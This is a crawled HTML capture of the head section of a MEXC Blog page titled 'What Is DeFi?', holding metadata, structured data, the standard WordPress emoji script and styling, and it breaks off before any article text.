

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mexc.com/what-is-defi/
body_size: 22698
content:
<!DOCTYPE html><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="icon" href="https://blog.mexc.com/wp-content/uploads/2025/04/cropped-MEXC-Logo_Blue_Black_V-32x32.png" sizes="32x32" /><meta name="msapplication-TileImage" content="https://blog.mexc.com/wp-content/uploads/2025/04/cropped-MEXC-Logo_Blue_Black_V-270x270.png"><link rel="apple-touch-icon-precomposed" href="https://blog.mexc.com/wp-content/uploads/2025/04/cropped-MEXC-Logo_Blue_Black_V-180x180.png"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="prefetch" href="https://blog.mexc.com"><link rel="prerender" href="https://blog.mexc.com"><meta itemprop="name" content="MEXC Blog" /><meta itemprop="creator accountablePerson" content="MEXC Blog" /><link rel="pingback" href="https://blog.mexc.com/xmlrpc.php" /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script> <title>What Is DeFi? | MEXC</title><meta name="description" content="What is DeFI? It caused traditional finance to be transferred to this open source world. Let&#039;s find out what is DEFI with MEXC Blog review."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://blog.mexc.com/what-is-defi/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="What Is DeFi? | MEXC" /><meta property="og:description" content="What is DeFI? It caused traditional finance to be transferred to this open source world. Let&#039;s find out what is DEFI with MEXC Blog review." /><meta property="og:url" content="https://blog.mexc.com/what-is-defi/" /><meta property="og:site_name" content="MEXC Blog" /><meta property="article:publisher" content="https://www.facebook.com/mexcglobal/" /><meta property="article:section" content="Crypto Knowledge" /><meta property="og:updated_time" content="2022-07-18T15:32:45+08:00" /><meta property="og:image" content="https://blog.mexc.com/wp-content/uploads/2022/07/image-437.png" /><meta property="og:image:secure_url" content="https://blog.mexc.com/wp-content/uploads/2022/07/image-437.png" /><meta property="og:image:width" content="1576" /><meta property="og:image:height" content="884" /><meta property="og:image:alt" content="DEFI" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2022-07-17T11:19:00+08:00" /><meta property="article:modified_time" content="2022-07-18T15:32:45+08:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="What Is DeFi? | MEXC" /><meta name="twitter:description" content="What is DeFI? It caused traditional finance to be transferred to this open source world. Let&#039;s find out what is DEFI with MEXC Blog review." /><meta name="twitter:site" content="@MEXC_Global" /><meta name="twitter:creator" content="@MEXC_Official" /><meta name="twitter:image" content="https://blog.mexc.com/wp-content/uploads/2022/07/image-437.png" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.mexc.com/#organization","name":"MEXC","sameAs":["https://www.facebook.com/mexcglobal/","https://twitter.com/MEXC_Global","https://www.instagram.com/mexcglobal","https://www.linkedin.com/company/mexcglobal","https://www.youtube.com/c/MEXCGlobal"],"logo":{"@type":"ImageObject","@id":"https://blog.mexc.com/#logo","url":"http://blog.mexc.com/wp-content/uploads/2025/04/MEXC-APP.webp","contentUrl":"http://blog.mexc.com/wp-content/uploads/2025/04/MEXC-APP.webp","caption":"MEXC Blog","inLanguage":"en-US","width":"240","height":"240"}},{"@type":"WebSite","@id":"https://blog.mexc.com/#website","url":"https://blog.mexc.com","name":"MEXC Blog","publisher":{"@id":"https://blog.mexc.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blog.mexc.com/wp-content/uploads/2022/07/image-437.png","url":"https://blog.mexc.com/wp-content/uploads/2022/07/image-437.png","width":"1576","height":"884","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.mexc.com/what-is-defi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://blog.mexc.com","name":"MEXC Blog"}},{"@type":"ListItem","position":"2","item":{"@id":"https://blog.mexc.com/what-is-defi/","name":"What is DeFi?"}}]},{"@type":"WebPage","@id":"https://blog.mexc.com/what-is-defi/#webpage","url":"https://blog.mexc.com/what-is-defi/","name":"What Is DeFi? | MEXC","datePublished":"2022-07-17T11:19:00+08:00","dateModified":"2022-07-18T15:32:45+08:00","isPartOf":{"@id":"https://blog.mexc.com/#website"},"primaryImageOfPage":{"@id":"https://blog.mexc.com/wp-content/uploads/2022/07/image-437.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://blog.mexc.com/what-is-defi/#breadcrumb"}},{"@type":"Person","@id":"https://blog.mexc.com/what-is-defi/#author","name":"MEXC Blog","image":{"@type":"ImageObject","@id":"https://blog.mexc.com/wp-content/uploads/2025/04/MEXC-APP-100x100.webp","url":"https://blog.mexc.com/wp-content/uploads/2025/04/MEXC-APP-100x100.webp","caption":"MEXC Blog","inLanguage":"en-US"},"sameAs":["https://twitter.com/MEXC_Official"],"worksFor":{"@id":"https://blog.mexc.com/#organization"}},{"@type":"Article","headline":"What Is DeFi? | MEXC","keywords":"DEFI, What is DeFi?","datePublished":"2022-07-17T11:19:00+08:00","dateModified":"2022-07-18T15:32:45+08:00","author":{"@id":"https://blog.mexc.com/what-is-defi/#author","name":"MEXC Blog"},"publisher":{"@id":"https://blog.mexc.com/#organization"},"description":"What is DeFI? It caused traditional finance to be transferred to this open source world. Let&#039;s find out what is DEFI with MEXC Blog review.","name":"What Is DeFi? | MEXC","@id":"https://blog.mexc.com/what-is-defi/#richSnippet","isPartOf":{"@id":"https://blog.mexc.com/what-is-defi/#webpage"},"image":{"@id":"https://blog.mexc.com/wp-content/uploads/2022/07/image-437.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blog.mexc.com/what-is-defi/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="MEXC Blog &raquo; Feed" href="https://blog.mexc.com/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.mexc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://blog.mexc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-components-css' href='https://blog.mexc.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://blog.mexc.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://blog.mexc.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.mexc.com/wp-content/cache/autoptimize/css/autoptimize_single_9963176ef6137ecf4405a5ccd36aa797.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='plvt-view-transitions-inline-css' type='text/css'>@view-transition{navigation:auto}@media (prefers-reduced-motion:no-preference){::view-transition-group(*){animation-duration:.4s}}</style><link rel='stylesheet' id='ivory-search-styles-css' href='https://blog.mexc.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://blog.mexc.com/wp-content/cache/autoptimize/css/autoptimize_single_8a2eeb9c27e0ef693ebd7e834264c04f.css?generated=1758648492&#038;ver=1.21.5' type='text/css' media='all' /><link rel='stylesheet' id='schema-stylesheet-css' href='https://blog.mexc.com/wp-content/cache/autoptimize/css/autoptimize_single_e0e5eee494151a789c0c58d035b269d4.css?ver=3.9.23' type='text/css' media='all' /><style id='schema-stylesheet-inline-css' type='text/css'>body{background-color:#eee;background-image:url(https://blog.mexc.com/wp-content/themes/mts_schema/images/pattern1.png)}.main-header.regular_header,.regular_header #primary-navigation .navigation ul ul li{background-color:#fff}.main-header.logo_in_nav_header,.logo_in_nav_header #primary-navigation .navigation ul ul li{background-color:#fff}body{background-color:#eee;background-image:url(https://blog.mexc.com/wp-content/themes/mts_schema/images/pattern1.png)}.pace .pace-progress,#mobile-menu-wrapper ul li a:hover,.pagination .page-numbers.current,.pagination a:hover,.single .pagination a:hover .current{background:#0057ff}.postauthor h5,.textwidget a,.pnavigation2 a,.sidebar.c-4-12 a:hover,footer .widget li a:hover,.sidebar.c-4-12 a:hover,.reply a,.title a:hover,.post-info a:hover,.widget .thecomment,#tabber .inside li a:hover,.readMore a:hover,.fn a,a,a:hover,#secondary-navigation .navigation ul li a:hover,.readMore a,#primary-navigation a:hover,#secondary-navigation .navigation ul .current-menu-item a,.widget .wp_review_tab_widget_content a,.sidebar .wpt_widget_content a{color:#0057ff}a#pull,#commentform input#submit,#mtscontact_submit,.mts-subscribe input[type=submit],.widget_product_search input[type=submit],#move-to-top:hover,.currenttext,.pagination a:hover,.pagination .nav-previous a:hover,.pagination .nav-next a:hover,#load-posts a:hover,.single .pagination a:hover .currenttext,.single .pagination>.current .currenttext,#tabber ul.tabs li a.selected,.tagcloud a,.wp-block-tag-cloud a,.navigation ul .sfHover a,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce .bypostauthor:after,#searchsubmit,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.latestPost-review-wrapper,.latestPost .review-type-circle.latestPost-review-wrapper,#wpmm-megamenu .review-total-only,.sbutton,#searchsubmit,.widget .wpt_widget_content #tags-tab-content ul li a,.widget .review-total-only.large-thumb,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active,.woocommerce-product-search button[type=submit],.woocommerce .woocommerce-widget-layered-nav-dropdown__submit,.wp-block-search .wp-block-search__button{background-color:#0057ff;color:#fff!important}.related-posts .title a:hover,.latestPost .title a{color:#0057ff}.navigation #wpmm-megamenu .wpmm-pagination a{background-color:#0057ff!important}#header .sbutton,#secondary-navigation .ajax-search-results li a:hover{color:#0057ff!important}footer{background-color:#222}.copyrights{background-color:#000}.flex-control-thumbs .flex-active{border-top:3px solid #0057ff}.wpmm-megamenu-showing.wpmm-light-scheme{background-color:#0057ff!important}.regular_header #header{background-color:#222}.logo_in_nav_header #header{background-color:#16171a}</style><link rel='stylesheet' id='responsive-css' 